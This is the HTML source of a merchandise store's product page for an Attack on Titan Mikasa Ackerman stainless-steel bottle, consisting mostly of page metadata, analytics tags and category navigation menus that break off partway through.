

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attackontitan-merchandise.store/product/attack-on-titan-bottles-mikasa-ackerman-bottle/
body_size: 29701
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/uploads/attackontitan-merchandise.com logo-1736737201.png">
    <meta name="csrf-token" content="">
    <title>Attack On Titan Bottles - Mikasa Ackerman Bottle | Attack On Titan Store - Official Attack On Titan Merchandise Shop</title>

            
        <meta property="og:title" content="Attack On Titan Bottles - Mikasa Ackerman Bottle | Attack On Titan Store - Official Attack On Titan Merchandise Shop" />
    
    <meta property="og:description" content="


&amp;nbsp;















Supplies : Stanless metallic
Amount : 500ml
Measurement : 24.5 x 6.7cm



" />
    <meta name="description" content="


&amp;nbsp;















Supplies : Stanless metallic
Amount : 500ml
Measurement : 24.5 x 6.7cm



" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/600/oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14.jpg" /> 
    <meta property="og:url" content="https://attackontitan-merchandise.store/product/attack-on-titan-bottles-mikasa-ackerman-bottle" />
    <link rel="canonical" href="https://attackontitan-merchandise.store/product/attack-on-titan-bottles-mikasa-ackerman-bottle" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Attack On Titan Bottles - Mikasa Ackerman Bottle",
    "description": "\n\n\n&nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nSupplies : Stanless metallic\nAmount : 500ml\nMeasurement : 24.5 x 6.7cm\n\n\n\n",
    "url": "https://attackontitan-merchandise.store/product/attack-on-titan-bottles-mikasa-ackerman-bottle",
    "image": "https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/600/oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://attackontitan-merchandise.store/product/attack-on-titan-bottles-mikasa-ackerman-bottle",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Attack On Titan Store - Official Attack On Titan Merchandise Shop"
        },
        "price": "25.00"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "10000020749204-1-1-1-1-1",
    "category": "Attack On Titan Mug"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://attackontitan-merchandise.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://attackontitan-merchandise.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://attackontitan-merchandise.store/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YBE3965L6L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YBE3965L6L');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://attackontitan-merchandise.store" class="relative block">
                    <span class="sr-only">Attack On Titan Store - Official Attack On Titan Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/uploads/attackontitan-merchandise.com logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://attackontitan-merchandise.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://attackontitan-merchandise.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://attackontitan-merchandise.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://attackontitan-merchandise.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://attackontitan-merchandise.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://attackontitan-merchandise.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://attackontitan-merchandise.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-accesorries" class="block text-sm font-medium">Attack On Titan Accesorries</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-backpack" class="font-light rounded text-sm">Attack On Titan Backpack</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-bracelet" class="font-light rounded text-sm">Attack On Titan Bracelet</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-clock" class="font-light rounded text-sm">Attack On Titan Clock</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-keychain" class="font-light rounded text-sm">Attack On Titan Keychain</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-lamp" class="font-light rounded text-sm">Attack on Titan Lamp</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-mouse-pad" class="font-light rounded text-sm">Attack On Titan Mouse Pad</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-mug" class="font-light rounded text-sm">Attack On Titan Mug</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-necklace" class="font-light rounded text-sm">Attack On Titan Necklace</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-notebook" class="font-light rounded text-sm">Attack On Titan Notebook</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-pencil-cases" class="font-light rounded text-sm">Attack On Titan Pencil Cases</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-rings" class="font-light rounded text-sm">Attack On Titan Rings</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-sticker" class="font-light rounded text-sm">Attack On Titan Sticker</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-wallet" class="font-light rounded text-sm">Attack On Titan Wallet</a>
                                                                                                    </div>
                                                                                                                                <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-cases" class="block text-sm font-medium">Attack On Titan Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-charactors" class="block text-sm font-medium">Attack On Titan Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/annie-leonhart-merch" class="font-light rounded text-sm">Annie Leonhart Merch</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/armin-arlert-merch" class="font-light rounded text-sm">Armin Arlert Merch</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/eren-yeager-merch" class="font-light rounded text-sm">Eren Yeager Merch</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/erwin-smith-merch" class="font-light rounded text-sm">Erwin Smith Merch</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/hange-zoe" class="font-light rounded text-sm">Hange Zoe</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/historia-reiss-merch" class="font-light rounded text-sm">Historia Reiss Merch</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/levi-ackerman-merch" class="font-light rounded text-sm">Levi Ackerman Merch</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/mikasa-ackerman-merch" class="font-light rounded text-sm">Mikasa Ackerman Merch</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/other-charactors" class="font-light rounded text-sm">Other Charactors</a>
                                                                                                    </div>
                                                                                                                                <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-clothing" class="block text-sm font-medium">Attack On Titan Clothing</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-boxer-pant" class="font-light rounded text-sm">Attack On Titan Boxer Pant</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-face-mask" class="font-light rounded text-sm">Attack On Titan Face Mask</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-hat-cap" class="font-light rounded text-sm">Attack On Titan Hat Cap</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-hoodie" class="font-light rounded text-sm">Attack On Titan Hoodie</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-jacket" class="font-light rounded text-sm">Attack On Titan Jacket</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-kimono" class="font-light rounded text-sm">Attack on Titan Kimono</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-pajama" class="font-light rounded text-sm">Attack On Titan Pajama</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-shirt" class="font-light rounded text-sm">Attack On Titan Shirt</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-shoes" class="font-light rounded text-sm">Attack On Titan Shoes</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-shorts" class="font-light rounded text-sm">Attack On Titan Shorts</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-socks" class="font-light rounded text-sm">Attack On Titan Socks</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-sweater" class="font-light rounded text-sm">Attack On Titan Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-decoration" class="block text-sm font-medium">Attack On Titan Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-dakimakura" class="font-light rounded text-sm">Attack On Titan Dakimakura</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-pillow" class="font-light rounded text-sm">Attack On Titan Pillow</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-posters" class="font-light rounded text-sm">Attack On Titan Posters</a>
                                                                                                    </div>
                                                                                                                                <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-figures-amp-toys" class="block text-sm font-medium">Attack On Titan Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-figures" class="font-light rounded text-sm">Attack On Titan Figures</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-plush" class="font-light rounded text-sm">Attack On Titan Plush</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-outfit-and-cosplay" class="block text-sm font-medium">Attack On Titan Outfit and Cosplay</a>

                                                                                                                                <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-workout-gear" class="block text-sm font-medium">Attack On Titan Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-legging" class="font-light rounded text-sm">Attack on Titan Legging</a>
                                                                                                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-tank-top" class="font-light rounded text-sm">Attack On Titan Tank Top</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://attackontitan-merchandise.store/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://attackontitan-merchandise.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://attackontitan-merchandise.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-accesorries" class="flex justify-between items-center hover:underline grow">Attack On Titan Accesorries</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-backpack" class="flex justify-between items-center hover:underline grow">Attack On Titan Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-bracelet" class="flex justify-between items-center hover:underline grow">Attack On Titan Bracelet</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-clock" class="flex justify-between items-center hover:underline grow">Attack On Titan Clock</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-keychain" class="flex justify-between items-center hover:underline grow">Attack On Titan Keychain</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-lamp" class="flex justify-between items-center hover:underline grow">Attack on Titan Lamp</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-mouse-pad" class="flex justify-between items-center hover:underline grow">Attack On Titan Mouse Pad</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-mug" class="flex justify-between items-center hover:underline grow">Attack On Titan Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-necklace" class="flex justify-between items-center hover:underline grow">Attack On Titan Necklace</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-notebook" class="flex justify-between items-center hover:underline grow">Attack On Titan Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-pencil-cases" class="flex justify-between items-center hover:underline grow">Attack On Titan Pencil Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-rings" class="flex justify-between items-center hover:underline grow">Attack On Titan Rings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-sticker" class="flex justify-between items-center hover:underline grow">Attack On Titan Sticker</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-wallet" class="flex justify-between items-center hover:underline grow">Attack On Titan Wallet</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-cases" class="flex justify-between items-center hover:underline grow">Attack On Titan Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-charactors" class="flex justify-between items-center hover:underline grow">Attack On Titan Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-leonhart-merch" class="flex justify-between items-center hover:underline grow">Annie Leonhart Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-accessories" class="flex justify-between items-center hover:underline grow">Annie Accessories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
